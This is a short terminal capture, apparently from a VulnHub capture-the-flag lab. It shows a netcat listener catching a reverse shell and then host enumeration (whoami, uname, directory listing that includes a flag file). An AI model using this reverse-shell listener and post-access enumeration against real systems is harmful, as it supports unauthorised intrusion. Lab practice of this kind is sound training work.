 root@laki2:~# nc -nlvvvp 443
listening on [any] 443 ...
connect to [192.168.0.104] from (UNKNOWN) [192.168.0.133] 52095
whoami
rasta
uname -a
Linux DickDastardly 3.13.0-101-generic #148-Ubuntu SMP Thu Oct 20 22:08:32 UTC 2016 x86_64
 x86_64 x86_64 GNU/Linux
pwd
/opt/vulnhub-bot
ls -alh
total 184K
drwxr-xr-x 9 rasta rasta 4.0K Dec 18 20:31 .
drwxr-xr-x 6 root  root  4.0K Oct 17 20:03 ..
drwxrwxr-x 2 rasta rasta 4.0K Sep 17 17:38 backup
drwxrwxr-x 2 rasta rasta 4.0K Dec 18 20:47 conf
drwxrwxr-x 4 rasta rasta 4.0K Sep 17 17:40 data
-rw-r--r-- 1 root  root    32 Sep 26 17:12 flag2
drwxrwxr-x 3 rasta rasta 4.0K Sep 17 17:38 logs
drwxrwxr-x 2 rasta rasta 4.0K Sep 17 17:38 plugins
-rw-r--r-- 1 rasta rasta  47K Dec 18 11:58 supybot-config
drwxrwxr-x 2 rasta rasta 4.0K Sep 17 17:39 tmp
-rw-r--r-- 1 rasta rasta  47K Dec 18 20:31 vulnhub-bot.conf
-rw-r--r-- 1 rasta rasta  47K Dec 18 20:47 vulnhub-bot.conf.bak
drwxrwxr-x 2 rasta rasta 4.0K Sep 17 17:40 web